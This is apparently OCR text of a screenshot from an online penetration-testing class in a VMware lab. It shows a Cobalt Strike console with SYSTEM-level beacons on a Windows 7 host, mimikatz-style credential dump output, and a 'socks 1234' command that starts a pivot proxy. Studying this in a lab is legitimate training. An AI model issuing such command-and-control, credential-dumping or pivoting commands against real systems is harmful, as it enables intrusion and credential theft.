 kali1904 - VMware Workstation
上课中 00:15:53
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali1904 Target1_CentOS 7 64 位 Windows 7 x64 WindowsServer2012
腾讯课堂
Cobalt Strike root@kali: ~/tools/Cobal... 09:02 下午
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid
119.39.90.86 10.10.100.128 demo1 lisianthus * LISIANTHUS-PC powershell.exe 1008 x86
119.39.90.86 10.10.100.128 demo1 SYSTEM * LISIANTHUS-PC powershell.exe 3392 x86 149ms
Event Log X Beacon 10.10.100.128@3392 X
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2020/9/19 22:06:59
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : LISIANTHUS-PC$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : lisianthus-pc$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
beacon> socks 1234
[+] started SOCKS4a server on: 1234
[+] host called home, sent: 16 bytes
[LISIANTHUS-PC] SYSTEM */3392 last: 149ms
beacon>
中
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。